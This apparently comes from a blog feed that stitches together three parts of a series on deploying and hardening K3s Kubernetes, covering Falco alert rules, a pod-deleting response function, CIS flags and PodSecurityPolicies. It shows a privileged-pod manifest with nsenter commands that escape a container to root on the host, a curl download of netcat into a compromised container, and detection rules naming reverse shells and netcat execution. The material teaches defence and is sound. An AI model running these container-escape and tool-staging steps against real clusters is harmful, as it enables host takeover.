

Now let’s adapt our function to respond to a more varied selection of rules firing from Falco.

# code skipped for brevity

[ ...]

def pod_delete(event, context):

rule = event['data']['rule'] or None

output_fields = event['data']['output_fields'] or None

if rule and output_fields:

if (

rule == "Debugfs Launched in Privileged Container" or

rule == "Launch Package Management Process in Container" or

rule == "Launch Remote File Copy Tools in Container" or

rule == "Launch Suspicious Network Tool in Container" or

rule == "Mkdir binary dirs" or rule == "Modify binary dirs" or

rule == "Mount Launched in Privileged Container" or

rule == "Netcat Remote Code Execution in Container" or

rule == "Read sensitive file trusted after startup" or

rule == "Read sensitive file untrusted" or

rule == "Run shell untrusted" or

rule == "Sudo Potential Privilege Escalation" or

rule == "Terminal shell in container" or

rule == "The docker client is executed in a container" or

rule == "User mgmt binaries" or

rule == "Write below binary dir" or

rule == "Write below etc" or

rule == "Write below monitored dir" or

rule == "Write below root" or

rule == "Create files below dev" or

rule == "Redirect stdout/stdin to network connection" or

rule == "Reverse shell" or

rule == "Code Execution from TMP folder in Container" or

rule == "Suspect Renamed Netcat Remote Code Execution in Container"

):

if output_fields['k8s.ns.name'] and output_fields['k8s.pod.name']:

pod = output_fields['k8s.pod.name']

namespace = output_fields['k8s.ns.name']

print(

f"Rule: \"{rule}\" fired: Deleting pod \"{pod}\" in namespace \"{namespace}\""

)

client.CoreV1Api().delete_namespaced_pod(

name=pod,

namespace=namespace,

body=client.V1DeleteOptions(),

grace_period_seconds=0

)

send_slack(

rule, pod, namespace, event['data']['output'],

output_fields['evt.time']

)

# code skipped for brevity

[ ...]Complete function file here roles/k3s-deploy/templates/kubeless/falco_function.yaml.j2

Preparing an attack

What can we do from here? Well first we could try and call the kubernetes APIs, but thanks to our previous hardening steps, anonymous querying is denied and ServiceAccount tokens automount is disabled.



But we can still try and poke around the network! The first thing is to use nmap to scan our network around and see if we can do any lateral movement. Let’s install it!

Never gonna give up

We cannot use the package manager? Well we can still download a statically linked precompiled binary to use inside the container! Let’s head to this repo: https://github.com/andrew-d/static-binaries/ we will find a healthy collection of tools that we can use to do naughty things!

Let’s use them, using this command in the webshell we will download netcat

curl https://raw.githubusercontent.com/andrew-d/static-binaries/master/binaries/linux/x86_64/ncat \

--output nc

Let’s try using the above downloaded binary

We will rename it to unnamedbin, we can see that just launching it for an help, it really works

Custom rules

Custom rules in Falco are quite straightforward, they are written in yaml and not a DSL, and the documentation in https://falco.org/docs/ is exhaustive and clearly written

Let’s try to create a “Suspect Renamed Netcat Remote Code Execution in Container” rule

- rule: Suspect Renamed Netcat Remote Code Execution in Container

desc: Netcat Program runs inside container that allows remote code execution

condition: >

spawned_process and container and

((proc.args contains "ash" or

proc.args contains "bash" or

proc.args contains "csh" or

proc.args contains "ksh" or

proc.args contains "/bin/sh" or

proc.args contains "tcsh" or

proc.args contains "zsh" or

proc.args contains "dash") and

(proc.args contains "-e" or

proc.args contains "-c" or

proc.args contains "--sh-exec" or

proc.args contains "--exec" or

proc.args contains "-c " or

proc.args contains "--lua-exec"))

output: >

Suspect Reverse shell using renamed netcat runs inside container that allows remote code execution (user=%user.name user_loginuid=%user.loginuid

command=%proc.cmdline container_id=%container.id container_name=%container.name image=%container.image.repository:%container.image.tag)

priority: WARNING

tags: [network, process, mitre_execution]

Checkpoint

Conclusion

There’s no perfect security, the rule is simple “If it’s connected, it’s vulnerable.”

So it’s our job to always keep an eye on our clusters, enable monitoring and alerting and groom our set of rules over time, that will make the cluster smarter in dangerous situations, or simply by alerting us of new things.

This series is not covering other important parts of your application lifecycle, like Docker Image Scanning, Sonarqube integration in your CI/CD pipeline to try and not have vulnerable applications in the cluster in the first place, and operation activities during your cluster lifecycle like defining Network Policies for your deployments and correctly creating Cluster Roles with the “principle of least privilege” always in mind.

This series of posts should give you an idea of the best practices (always evolving) and the risks and responsibilities you have when deploying kubernetes on-premises server room. If you would like help, please reach out!

All the playbook is available in the repo on https://github.com/digitalis-io/k3s-on-prem-production

Related Articles

K3s – lightweight kubernetes made ready for production – Part 2

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 1

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

The post K3s – lightweight kubernetes made ready for production – Part 3 appeared first on digitalis.io.

]]>The post K3s – lightweight kubernetes made ready for production – Part 2 appeared first on digitalis.io.

]]>- Part 1: Deploying K3s, network and host machine security configuration

- Part 2: K3s Securing the cluster

- Part 3: Creating a security responsive K3s cluster

This is part 2 in a three part blog series on deploying k3s, a certified Kubernetes distribution from SUSE Rancher, in a secure and available fashion. In the previous blog we secured the network, host operating system and deployed k3s. Note, a fullying working Ansible project, https://github.com/digitalis-io/k3s-on-prem-production, has been made available to deploy and secure k3s for you.

If you would like to know more about how to implement modern data and cloud technologies, such as Kubernetes, into to your business, we at Digitalis do it all: from cloud migration to fully managed services, we can help you modernize your operations, data, and applications. We provide consulting and managed services on Kubernetes, cloud, data, and DevOps for any business type. Contact us today for more information or learn more about each of our services here.

Introduction

So we have a running K3s cluster, are we done yet (see part 1)? Not at all!

We have secured the underlying machines and we have secured the network using strong segregation, but how about the cluster itself? There is still alot to think about and handle, so let’s take a look at some dangerous patterns.

Pod escaping

Let’s suppose we want to give someone the edit cluster role permission so that they can deploy pods, but obviously not an administrator account. We expect the account to be just able to stay in its own namespace and not harm the rest of the cluster, right?

Let’s create the user:

~ $ kubectl create namespace unprivileged-user

~ $ kubectl create serviceaccount -n unprivileged-user fake-user

~ $ kubectl create rolebinding -n unprivileged-user fake-editor --clusterrole=edit \

--serviceaccount=unprivileged-user:fake-userObviously the user cannot do much outside of his own namespace

~ $ kubectl-user get pods -A

Error from server (Forbidden): pods is forbidden: User "system:serviceaccount:unprivileged-user:fake-user" cannot list resource "pods" in API group "" at the cluster scopeBut let’s say we want to deploy a privileged POD? Are we allowed to? Let’s deploy this

apiVersion: apps/v1

kind: Deployment

metadata:

labels:

app: privileged-deploy

name: privileged-deploy

spec:

replicas: 1

selector:

matchLabels:

app: privileged-deploy

template:

metadata:

labels:

app: privileged-deploy

spec:

containers:

- image: alpine

name: alpine

stdin: true

tty: true

securityContext:

privileged: true

hostPID: true

hostNetwork: trueThis will work flawlessly, and the POD has hostPID, hostNetwork and runs as root.

~ $ kubectl-user get pods -n unprivileged-user

NAME READY STATUS RESTARTS AGE

privileged-deploy-8878b565b-8466r 1/1 Running 0 24mWhat can we do now? We can do some nasty things!

Let’s analyse the situation. If we enter the POD, we can see that we have access to all the Host’s processes (thanks to hostPID) and the main network (thanks to hostNetwork).

~ $ kubectl-user exec -ti -n unprivileged-user privileged-deploy-8878b565b-8466r -- sh

/ # ps aux | head -n 5

PID USER TIME COMMAND

1 root 0:05 /usr/lib/systemd/systemd --switched-root --system --deserialize 16

574 root 0:01 /usr/lib/systemd/systemd-journald

605 root 0:00 /usr/lib/systemd/systemd-udevd

631 root 0:02 /sbin/auditd

/ # ip addr | head -n 10

1: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq state UP qlen 1000

link/ether 56:2f:49:03:90:d0 brd ff:ff:ff:ff:ff:ff

inet 192.168.122.21/24 brd 192.168.122.255 scope global eth0

valid_lft forever preferred_lft forever

Having root access, we can use the command nsenter to run programs in different namespaces. Which namespace you ask? Well we can use the namespace of PID 1!

/ # nsenter --mount=/proc/1/ns/mnt --net=/proc/1/ns/net --ipc=/proc/1/ns/ipc \

--uts=/proc/1/ns/uts --cgroup=/proc/1/ns/cgroup -- sh -c /bin/bash

[root@worker01 /]# So now we are root on the host node. We escaped the pod and are now able to do whatever we want on the node.

This obviously is a huge hole in the cluster security, and we cannot put the cluster in the hands of anyone and just rely on their good will! Let’s try to set up the cluster better using the CIS Security Benchmark for Kubernetes.

Securing the Kubernetes Cluster

A notable mention to K3s is that it already has a number of security mitigations applied and turned on by default and will pass a number of the Kubernetes CIS controls without modification. Which is a huge plus for us!

We will follow the cluster hardening task in the accompanying Github project roles/k3s-deploy/tasks/cluster_hardening.yml

File Permissions

File permissions are already well set with K3s, but a simple task to ensure files and folders are respectively 0600 and 0700 ensures following the CIS Benchmark rules from 1.1.1 to 1.1.21 (File Permissions)

# CIS 1.1.1 to 1.1.21

- name: Cluster Hardening - Ensure folder permission are strict

command: |

find {{ item }} -not -path "*containerd*" -exec chmod -c go= {} \;

register: chmod_result

changed_when: "chmod_result.stdout != \"\""

with_items:

- /etc/rancher

- /var/lib/rancherSystemd Hardening

Digging deeper we will first harden our Systemd Service using the isolation capabilities it provides:

File: /etc/systemd/system/k3s-server.service and /etc/systemd/system/k3s-agent.service

### Full configuration not displayed for brevity

[...]

###

# Sandboxing features

{%if 'libselinux' in ansible_facts.packages %}

AssertSecurity=selinux

ConditionSecurity=selinux

{% endif %}

LockPersonality=yes

PrivateTmp=yes

ProtectHome=yes

ProtectHostname=yes

ProtectKernelLogs=yes

ProtectKernelTunables=yes

ProtectSystem=full

ReadWriteDirectories=/var/lib/ /var/run /run /var/log/ /lib/modules /etc/rancher/This will prevent the spawned process from having write access outside of the designated directories, protects the rest of the system from unwanted reads, protects the Kernel Tunables and Logs and sets up a private Home and TMP directory for the process.

This ensures a minimum layer of isolation between the process and the host. A number of modifications on the host system will be needed to ensure correct operation, in particular setting up sysctl flags that would have been modified by the process instead.

vm.panic_on_oom=0

vm.overcommit_memory=1

kernel.panic=10

kernel.panic_on_oops=1File: /etc/sysctl.conf

After this we will be sure that the K3s process will not modify the underlying system. Which is a huge win by itself

CIS Hardening Flags

We are now on the application level, and here K3s comes to meet us being already set up with sane defaults for file permissions and service setups.

1 – Restrict TLS Ciphers to the strongest one and FIPS-140 approved ciphers

SSL, in an appropriate environment should comply with the Federal Information Processing Standard (FIPS) Publication 140-2

--kube-apiserver-arg=tls-min-version=VersionTLS12 \

--kube-apiserver-arg=tls-cipher-suites=TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384,TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384,TLS_RSA_WITH_AES_128_GCM_SHA256,TLS_RSA_WITH_AES_256_GCM_SHA384 \File: /etc/systemd/system/k3s-server.service

--kubelet-arg=tls-cipher-suites=TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384,TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384,TLS_RSA_WITH_AES_128_GCM_SHA256,TLS_RSA_WITH_AES_256_GCM_SHA384 \File: /etc/systemd/system/k3s-server.service and /etc/systemd/system/k3s-agent.service

2 – Enable cluster secret encryption at rest

Where etcd encryption is used, it is important to ensure that the appropriate set of encryption providers is used.

--kube-apiserver-arg='encryption-provider-config=/etc/k3s-encryption.yaml' \File: /etc/systemd/system/k3s-server.service

apiVersion: apiserver.config.K8s.io/v1

kind: EncryptionConfiguration

resources:

- resources:

- secrets

providers:

- aescbc:

keys:

- name: key1

secret: {{ k3s_encryption_secret }}

- identity: {}File: /etc/k3s-encryption.yaml

To generate an encryption secret just run

~ $ head -c 32 /dev/urandom | base643 – Enable Admission Plugins for Pod Security Policies and Network Policies

The runtime requirements to comply with the CIS Benchmark are centered around pod security (PSPs) and network policies. By default, K3s runs with the “NodeRestriction” admission controller. With the following we will enable all the Admission Plugins requested by the CIS Benchmark compliance:

--kube-apiserver-arg='enable-admission-plugins=AlwaysPullImages,DefaultStorageClass,DefaultTolerationSeconds,LimitRanger,MutatingAdmissionWebhook,NamespaceLifecycle,NodeRestriction,PersistentVolumeClaimResize,PodSecurityPolicy,Priority,ResourceQuota,ServiceAccount,TaintNodesByCondition,ValidatingAdmissionWebhook' \File: /etc/systemd/system/k3s-server.service

4 – Enable APIs auditing

Auditing the Kubernetes API Server provides a security-relevant chronological set of records documenting the sequence of activities that have affected system by individual users, administrators or other components of the system

--kube-apiserver-arg=audit-log-maxage=30 \

--kube-apiserver-arg=audit-log-maxbackup=30 \

--kube-apiserver-arg=audit-log-maxsize=30 \

--kube-apiserver-arg=audit-log-path=/var/lib/rancher/audit/audit.log \File: /etc/systemd/system/k3s-server.service

5 – Harden APIs

If –service-account-lookup is not enabled, the apiserver only verifies that the authentication token is valid, and does not validate that the service account token mentioned in the request is actually present in etcd. This allows using a service account token even after the corresponding service account is deleted. This is an example of time of check to time of use security issue.

Also APIs should never allow anonymous querying on either the apiserver or kubelet side.

--node-taint CriticalAddonsOnly=true:NoExecute \File: /etc/systemd/system/k3s-server.service

6 – Do not schedule Pods on Masters

By default K3s does not distinguish between control-plane and nodes like full kubernetes does, and does schedule PODs even on master nodes.

This is not recommended on a production multi-node and multi-master environment so we will prevent this adding the following flag

--kube-apiserver-arg='service-account-lookup=true' \

--kube-apiserver-arg=anonymous-auth=false \

--kubelet-arg='anonymous-auth=false' \

--kube-controller-manager-arg='use-service-account-credentials=true' \

--kube-apiserver-arg='request-timeout=300s' \

--kubelet-arg='streaming-connection-idle-timeout=5m' \

--kube-controller-manager-arg='terminated-pod-gc-threshold=10' \File: /etc/systemd/system/k3s-server.service

Where are we now?

We now have a quite well set up cluster both node-wise and service-wise, but are we done yet?

Not really, we have auditing and we have enabled a bunch of admission controllers, but the previous deployment still works because we are still missing an important piece of the puzzle.

PodSecurityPolicies

1 – Privileged Policies

First we will create a system-unrestricted PSP, this will be used by the administrator account and the kube-system namespace, for the legitimate privileged workloads that can be useful for the cluster.

Let’s define it in roles/k3s-deploy/files/policy/system-psp.yaml

apiVersion: policy/v1beta1

kind: PodSecurityPolicy

metadata:

name: system-unrestricted-psp

spec:

privileged: true

allowPrivilegeEscalation: true

allowedCapabilities:

- '*'

volumes:

- '*'

hostNetwork: true

hostPorts:

- min: 0

max: 65535

hostIPC: true

hostPID: true

runAsUser:

rule: 'RunAsAny'

seLinux:

rule: 'RunAsAny'

supplementalGroups:

rule: 'RunAsAny'

fsGroup:

rule: 'RunAsAny'So we are allowing PODs with this PSP to be run as root and can have hostIPC, hostPID and hostNetwork.

This will be valid only for cluster-nodes and for kube-system namespace, we will define the corresponding CusterRole and ClusterRoleBinding for these entities in the playbook.

2 – Unprivileged Policies

For the rest of the users and namespaces we want to limit the PODs capabilities as much as possible. We will provide the following PSP in roles/k3s-deploy/files/policy/restricted-psp.yaml

apiVersion: policy/v1beta1

kind: PodSecurityPolicy

metadata:

name: global-restricted-psp

annotations:

seccomp.security.alpha.kubernetes.io/allowedProfileNames: 'docker/default,runtime/default' # CIS - 5.7.2

seccomp.security.alpha.kubernetes.io/defaultProfileName: 'runtime/default' # CIS - 5.7.2

spec:

privileged: false # CIS - 5.2.1

allowPrivilegeEscalation: false # CIS - 5.2.5

requiredDropCapabilities: # CIS - 5.2.7/8/9

- ALL

volumes:

- 'configMap'

- 'emptyDir'

- 'projected'

- 'secret'

- 'downwardAPI'

- 'persistentVolumeClaim'

forbiddenSysctls:

- '*'

hostPID: false # CIS - 5.2.2

hostIPC: false # CIS - 5.2.3

hostNetwork: false # CIS - 5.2.4

runAsUser:

rule: 'MustRunAsNonRoot' # CIS - 5.2.6

seLinux:

rule: 'RunAsAny'

supplementalGroups:

rule: 'MustRunAs'

ranges:

- min: 1

max: 65535

fsGroup:

rule: 'MustRunAs'

ranges:

- min: 1

max: 65535

readOnlyRootFilesystem: falseWe are now disallowing privileged containers, hostPID, hostIPD and hostNetwork, we are forcing the container to run with a non-root user and applying the default seccomp profile for docker containers, whitelisting only a restricted and well-known amount of syscalls in them.

We will create the corresponding ClusterRole and ClusterRoleBindings in the playbook, enforcing this PSP to any system:serviceaccounts, system:authenticated and system:unauthenticated.

3 – Disable default service accounts by default

We also want to disable automountServiceAccountToken for all namespaces. By default kubernetes enables it and any POD will mount the default service account token inside it in /var/run/secrets/kubernetes.io/serviceaccount/token. This is also dangerous as reading this will automatically give the attacker the possibility to query the kubernetes APIs being authenticated.

To remediate we simply run

- name: Fetch namespace names

shell: |

set -o pipefail

{{ kubectl_cmd }} get namespaces -A | tail -n +2 | awk '{print $1}'

changed_when: no

register: namespaces

# CIS - 5.1.5 - 5.1.6

- name: Security - Ensure that default service accounts are not actively used

command: |

{{ kubectl_cmd }} patch serviceaccount default -n {{ item }} -p \

'automountServiceAccountToken: false'

register: kubectl

changed_when: "'no change' not in kubectl.stdout"

failed_when: "'no change' not in kubectl.stderr and kubectl.rc != 0"

run_once: yes

with_items: "{{ namespaces.stdout_lines }}"Final Result

In the end the cluster will adhere to the following CIS ruling

- CIS – 1.1.1 to 1.1.21 — File Permissions

- CIS – 1.2.1 to 1.2.35 — API Server setup

- CIS – 1.3.1 to 1.3.7 — Controller Manager setup

- CIS – 1.4.1, 1.4.2 — Scheduler Setup

- CIS – 3.2.1 — Control Plane Setup

- CIS – 4.1.1 to 4.1.10 — Worker Node Setup

- CIS – 4.2.1 to 4.2.13 — Kubelet Setup

- CIS – 5.1.1 to 5.2.9 — RBAC and Pod Security Policies

- CIS – 5.7.1 to 5.7.4 — General Policies

So now we have a cluster that is also fully compliant with the CIS Benchmark for Kubernetes. Did this have any effect?

Let’s try our POD escaping again

~ $ kubectl-user apply -f demo/privileged-deploy.yaml

deployment.apps/privileged-deploy created

~ $ kubectl-user get pods

No resources found in unprivileged-user namespace.~ $ kubectl-user get rs

NAME DESIRED CURRENT READY AGE

privileged-deploy-8878b565b 1 0 0 108s

~ $ kubectl-user describe rs privileged-deploy-8878b565b | tail -n8

Conditions:

Type Status Reason

---- ------ ------

ReplicaFailure True FailedCreate

Events:

Type Reason Age From Message

---- ------ ---- ---- -------

Warning FailedCreate 54s (x15 over 2m16s) replicaset-controller Error creating: pods "privileged-deploy-8878b565b-" is forbidden: PodSecurityPolicy: unable to admit pod: [spec.securityContext.hostNetwork: Invalid value: true: Host network is not allowed to be used spec.securityContext.hostPID: Invalid value: true: Host PID is not allowed to be used spec.containers[0].securityContext.privileged: Invalid value: true: Privileged containers are not allowed]So the POD is not allowed, PSPs are working!

We can even try this command that will not create a Replica Set but directly a POD and attach to it.

~ $ kubectl-user run hostname-sudo --restart=Never -it --image overriden --overrides '

{

"spec": {

"hostPID": true,

"hostNetwork": true,

"containers": [

{

"name": "busybox",

"image": "alpine:3.7",

"command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],

"stdin": true,

"tty": true,

"resources": {"requests": {"cpu": "10m"}},

"securityContext": {

"privileged": true

}

}

]

}

}' --rm --attachResult will be

Error from server (Forbidden): pods "hostname-sudo" is forbidden: PodSecurityPolicy: unable to admit pod: [spec.securityContext.hostNetwork: Invalid value: true: Host network is not allowed to be used spec.securityContext.hostPID: Invalid value: true: Host PID is not allowed to be used spec.containers[0].securityContext.privileged: Invalid value: true: Privileged containers are not allowed]So we are now able to restrict unprivileged users from doing nasty stuff on our cluster.

What about the admin role? Does that command still work?

~ $ kubectl run hostname-sudo --restart=Never -it --image overriden --overrides '

{

"spec": {

"hostPID": true,

"hostNetwork": true,

"containers": [

{

"name": "busybox",

"image": "alpine:3.7",

"command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],

"stdin": true,

"tty": true,

"resources": {"requests": {"cpu": "10m"}},

"securityContext": {

"privileged": true

}

}

]

}

}' --rm --attach

If you don't see a command prompt, try pressing enter.

[root@worker01 /]# Checkpoint

So we now have a hardened cluster from base OS to the application level, but as shown above some edge cases still make it insecure.

What we will analyse in the last and final part of this blog series is how to use Sysdig’s Falco security suite to cover even admin roles and RCEs inside PODs.

All the playbooks are available in the Github repo on https://github.com/digitalis-io/k3s-on-prem-production

Related Articles

K3s – lightweight kubernetes made ready for production – Part 3

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 2

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 1

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

The post K3s – lightweight kubernetes made ready for production – Part 2 appeared first on digitalis.io.

]]>The post K3s – lightweight kubernetes made ready for production – Part 1 appeared first on digitalis.io.

]]>- Part 1: Deploying K3s, network and host machine security configuration

- Part 2: K3s Securing the cluster

- Part 3: Creating a security responsive K3s cluster

This is part 1 in a three part blog series on deploying k3s, a certified Kubernetes distribution from SUSE Rancher, in a secure and available fashion. A fullying working Ansible project, https://github.com/digitalis-io/k3s-on-prem-production, has been made available to deploy and secure k3s for you.

If you would like to know more about how to implement modern data and cloud technologies, such as Kubernetes, into to your business, we at Digitalis do it all: from cloud migration to fully managed services, we can help you modernize your operations, data, and applications. We provide consulting and managed services on Kubernetes, cloud, data, and DevOps for any business type. Contact us today for more information or learn more about each of our services here.

Introduction

There are many advantages to running an on-premises kubernetes cluster, it can increase performance, lower costs, and SOMETIMES cause fewer headaches. Also it allows users who are unable to utilize the public cloud to operate in a “cloud-like” environment. It does this by decoupling dependencies and abstracting infrastructure away from your application stack, giving you the portability and the scalability that’s associated with cloud-native applications.

There are obvious downsides to running your kubernetes cluster on-premises, as it’s up to you to manage a series of complexities like:

- Etcd

- Load Balancers

- High Availability

- Networking

- Persistent Storage

- Internal Certificate rotation and distribution

And added to this there is the inherent complexity of running such a large orchestration application, so running:

- kube-apiserver

- kube-proxy

- kube-scheduler

- kube-controller-manager

- kubelet

And ensuring that all of these components are correctly configured, talk to each other securely (TLS) and reliably.

But is there a simpler solution to this?

Introducing K3s



K3s is a fully CNCF (Cloud Native Computing Foundation) certified, compliant Kubernetes distribution by SUSE (formally Rancher Labs) that is easy to use and focused on lightness.

To achieve that it is designed to be a single binary of about 45MB that completely implements the Kubernetes APIs. To ensure lightness they removed a lot of extra drivers that are not strictly part of the core, but still easily replaceable with external add-ons.

So Why choose K3s instead of full K8s?

Being a single binary it’s easy to install and bring up and it internally manages a lot of pain points of K8s like:

- Internally managed Etcd cluster

- Internally managed TLS communications

- Internally managed certificate rotation and distribution

- Integrated storage provider (localpath-provisioner)

- Low dependency on base operating system

So K3s doesn’t even need a lot of stuff on the base host, just a recent kernel and `cgroups`.

All of the other utilities are packaged internally like:

This leads to really low system requirements, just 512MB RAM is asked for a worker node.

Image Source: https://k3s.io/

K3s is a fully encapsulated binary that will run all the components in the same process. One of the key differences from full kubernetes is that, thanks to KINE, it supports not only Etcd to hold the cluster state, but also SQLite (for single-node, simpler setups) or external DBs like MySQL and PostgreSQL (have a look at this blog or this blog on deploying PostgreSQL for HA and service discovery)

The following setup will be performed on pretty small nodes:

- 6 Nodes

- 3 Master nodes

- 3 Worker nodes

- 2 Core per node

- 2 GB RAM per node

- 50 GB Disk per node

- CentOS 8.3

What do we need to create a production-ready cluster?

We need to have a Highly Available, resilient, load-balanced and Secure cluster to work with. So without further ado, let’s get started with the base underneath, the Nodes. The following 3 part blog series is a detailed walkthrough on how to set up the k3s kubernetes cluster, with some snippets taken from the project’s Github repo: https://github.com/digitalis-io/k3s-on-prem-production

